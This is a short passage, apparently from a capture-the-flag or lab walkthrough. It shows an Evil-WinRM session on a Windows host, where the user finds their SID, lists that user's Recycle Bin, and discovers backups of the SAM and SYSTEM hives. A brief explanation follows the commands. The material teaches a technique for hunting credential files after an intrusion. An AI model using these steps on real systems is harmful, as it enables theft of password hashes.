 *Evil-WinRM* PS C:\> Get-LocalUser -Name $env:USERNAME | Select sid
SID
---
S-1-5-21-1987495829-1628902820-919763334-1001
*Evil-WinRM* PS C:\> gci -Force '$Recycle.Bin\S-1-5-21-1987495829-1628902820-919763334-1001'
Directory: C:\$Recycle.Bin\S-1-5-21-1987495829-1628902820-919763334-1001
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 9/18/2020 2:14 AM 129 desktop.ini
-a---- 9/18/2020 7:28 PM 49152 sam.bak
-a---- 9/18/2020 7:28 PM 17457152 system.bak
*Evil-WinRM* PS C:\>
in order to see
what is in
$Recycle.Bin
we need the sid
of the user we are
looking for - once
we have the sid
for Jareth, we list
what is in his
recycle bin and
find what appears
to be back-ups of
sam and system